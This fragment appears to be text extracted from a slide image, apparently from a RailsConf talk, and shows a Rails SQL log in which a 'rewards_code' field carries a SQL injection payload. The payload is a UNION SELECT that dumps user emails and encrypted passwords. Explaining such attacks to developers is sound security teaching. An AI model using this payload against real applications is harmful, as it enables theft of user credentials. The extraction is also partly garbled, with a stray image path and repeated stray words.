 UPDATE "users"
SET "rewards_code" = $1, "updated_at" =
WHERE "users"."id" = 24
[["rewards_code", "a\n') union select id
'product', 1, 1, 'cc', 'cvv',
'expiration',
email as first_name,
encrypted_password as last_name,
created_at, updated_at, id, 'reward'
from users; --"], ["updated_at",
"2014-04-23 22:20:40.344101"]]
railsconf
EXIT
railsconf